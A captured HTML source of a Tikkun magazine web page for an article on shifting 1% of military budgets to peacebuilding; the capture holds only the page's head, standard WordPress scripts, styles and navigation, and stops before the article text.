

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tikkun.org/swords-into-plowshares/
body_size: 87232
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9]>    <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tikkun.org/xmlrpc.php" />
	<title>SWORDS INTO PLOWSHARES | Tikkun</title>
		<script>
			function whichHeader() {
				var screenWidth = document.documentElement.clientWidth,
				header_img;
				if (screenWidth <= 767) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else if (screenWidth > 767 && screenWidth <= 979) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				}
				return header_img;
			}
			var banner_img_src = whichHeader();
		</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Feed" href="https://www.tikkun.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Comments Feed" href="https://www.tikkun.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tikkun.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f0e6836b87b4dd1c54e1a539611186f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='slideshow-css' href='https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tikkun.org/wp-includes/css/dist/block-library/style.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.tikkun.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1717031730' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-css' href='https://www.tikkun.org/wp-content/themes/largo/css/style.min.css?ver=0.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slick-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slides-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/css/slides.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-gutenberg-css' href='https://www.tikkun.org/wp-content/themes/largo/css/gutenberg.min.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/style.css?v=2.9&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tikkun-css' href='https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tikkun.org","hash_tracking":"false","v4_id":"G-QNGBDPFHKV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/load-more-posts.min.js?ver=1563403710" id="load-more-posts-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/modernizr.custom.js?ver=0.6.4" id="largo-modernizr-js"></script>
<script type="text/javascript" id="google_recaptcha_recaptcha_main-js-extra">
/* <![CDATA[ */
var google_recaptcha_recaptcha = {"site_key":"6Lf9YAAmAAAAALcztD__nyjbHOrdWShsoAyEGHN4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/main.js?v=2.9&amp;ver=6.6.4" id="google_recaptcha_recaptcha_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=google_recaptcha&amp;render=explicit&amp;ver=6.6.4" id="google_recaptcha_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.tikkun.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tikkun.org/wp-json/wp/v2/posts/3252529" /><link rel="canonical" href="https://www.tikkun.org/swords-into-plowshares/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Fswords-into-plowshares%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Fswords-into-plowshares%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@tikkunonline">				<meta property="og:title" content="SWORDS INTO PLOWSHARES" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://www.tikkun.org/swords-into-plowshares/"/>
				<meta property="og:description" content="A proposal to transfer 1% of countries’ military budgets to peacebuilding efforts. You can learn more at the Parliament of the World’s Religions." />
				<meta name="description" content="A proposal to transfer 1% of countries’ military budgets to peacebuilding efforts. You can learn more at the Parliament of the World’s Religions." />
				<meta property="og:site_name" content="Tikkun" /><meta property="og:image" content="https://www.tikkun.org/wp-content/uploads/2023/08/isaiah.jpg" /><meta name="news_keywords" content="Politics &amp; Society, Parliament, Raimy Khalife-Hamdan, Steven Shankman, U.N. Peacebuilding Fund, US_Politics"><meta name="original-source" content="https://www.tikkun.org/swords-into-plowshares/" /><meta name="syndication-source" content="https://www.tikkun.org/swords-into-plowshares/" />				<script type="text/plain" data-service="google-analytics" data-category="statistics">
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-611121-1']);
					_gaq.push(['_trackPageview']);
					(function() {
						var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
				</script>
				<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#home-interstitial-2 {
	display:grid;
	grid-template-columns: auto auto;
}

#email-registration-form > div.section.contact > div.field {
	display:flex;
}		</style>
		</head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-3252529 single-format-standard wp-embed-responsive classic">

	
	<div id="top"></div>

	
		<div class="global-nav-bg">
		<div class="global-nav">
			<nav id="top-nav" class="span12">
				<span class="visuallyhidden">
					<a href="#main" title="Skip to content">Skip to content</a>
				</span>
				<ul id="menu-primary-navigation-bar" class="menu"><li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li id="menu-item-34845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li id="menu-item-34843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>				<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
												<div id="header-search">
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<input type="text" placeholder="Search" class="input-medium appendedInputButton search-query" value="" name="s" /><button type="submit" class="search-submit btn">GO</button>
									</div>
								</form>
							</div>
										<!-- END Header Search -->
				</div>
			</nav>
		</div> <!-- /.global-nav -->
	</div> <!-- /.global-nav-bg -->

	<div id="page" class="hfeed clearfix">

		 <div class="sticky-nav-wrapper nocontent">
	<div class="sticky-nav-holder">

	
		<div class="sticky-nav-container">
			<nav id="sticky-nav" class="sticky-navbar navbar clearfix">
				<div class="container">
					<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
					
						<ul id="header-extras">
														<li id="sticky-nav-search">
								<a href="#" class="toggle">
									<i class="icon-search" title="Search" role="button"></i>
								</a>
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<span class="text-input-wrapper">
											<input type="text" placeholder="Search"
												class="input-medium appendedInputButton search-query" value="" name="s" />
										</span>
										<button type="submit" class="search-submit btn">Go</button>
									</div>
								</form>
							</li>
														<li>
								<!-- "hamburger" button (3 bars) to trigger off-canvas navigation -->
								<a class="btn btn-navbar toggle-nav-bar" title="More">
									<div class="bars">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</div>
								</a>
							</li>
						</ul>

					</div>

					<!-- BEGIN MOBILE MENU (hidden on desktop) -->
					<div class="nav-left">
													<ul>
								<li class="home-icon"><a href="https://www.tikkun.org/"><img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo"></a></li>
							</ul>
											</div>
					<!-- END MOBILE MENU -->

					<!-- BEGIN DESKTOP MENU -->
					<div class="nav-shelf">
					<ul class="nav">
													<li class="home-icon">
								<a href="https://www.tikkun.org/">
									<img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo">								</a>
							</li>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-35057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
									<li class="menu-item menu-item-has-childen dropdown">
										<a href="javascript:void(0);" class="dropdown-toggle">Primary Navigation Bar <b class="caret"></b>
										</a>
										<ul id="menu-primary-navigation-bar-2" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>									</li>
																					</ul>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
<header id="site-header" class="clearfix nocontent" itemscope itemtype="https://schema.org/Organization">
	
				<h2 class="visuallyhidden">
					<a itemprop="url" href="https://www.tikkun.org/">
						<span class="sitename" itemprop="name">Tikkun</span>
						<span class="tagline" itemprop="description"> - The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World</span>
					</a>
				</h2>
			<a itemprop="url" href="https://www.tikkun.org/"><img class="header_img" src="" alt="" /></a>	<span class="tagline" itemprop="description">
	The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World	</span>

